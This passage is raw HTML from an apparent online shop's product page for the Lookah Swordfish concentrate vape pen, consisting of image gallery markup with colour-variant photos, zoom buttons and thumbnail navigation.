calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 5 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25431601578165" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796&amp;width=630" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796&amp;width=600 600w" width="630" height="958" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 6 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25431190896821" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796&amp;width=640" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796&amp;width=600 600w" width="640" height="974" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 7 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25430948020405" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804&amp;width=800 800w" width="800" height="1200" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 8 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25430615031989" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804&amp;width=646" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804&amp;width=600 600w" width="646" height="983" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 9 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25433688735925" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804&amp;width=800 800w" width="800" height="1200" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 10 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25431375708341" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358&amp;width=800 800w" width="800" height="1200" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 11 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25431596466357" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261&amp;width=672" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261&amp;width=600 600w" width="672" height="1023" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 12 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25431061266613" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279&amp;width=681" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279&amp;width=600 600w" width="681" height="1036" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 13 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-7199370903733" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-7199370903733" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div><scroll-shadow id="SliderThumbnails-template--26548696514741__main-product-7199370903733" class="product__thumbnails with-dots product__thumbnails--beside grid items-center relative w-full"><media-dots class="product__thumbnails-list scroll-area grid items-end justify-start gap-4 w-full" aria-controls="SliderGallery-template--26548696514741__main-product-7199370903733"><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25433000509621"
  aria-label="Go to item 0"
  aria-current="true" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796&amp;width=416" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796&amp;width=416 416w" width="416" height="633" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25432536580277"
  aria-label="Go to item 1"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358&amp;width=416" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358&amp;width=416 416w" width="416" height="633" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25433306726581"
  aria-label="Go to item 3"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796&amp;width=416" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796&amp;width=416 416w" width="416" height="633" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25431130144949"
  aria-label="Go to item 4"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796&amp;width=416" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796&amp;width=416 416w" width="416" height="633" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25430386671797"
  aria-label="Go to item 5"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796&amp;width=416" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796&amp;width=416 416w" width="416" height="633" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25431601578165"
  aria-label="Go to item 6"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796&amp;width=416" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796&amp;width=324 324w, 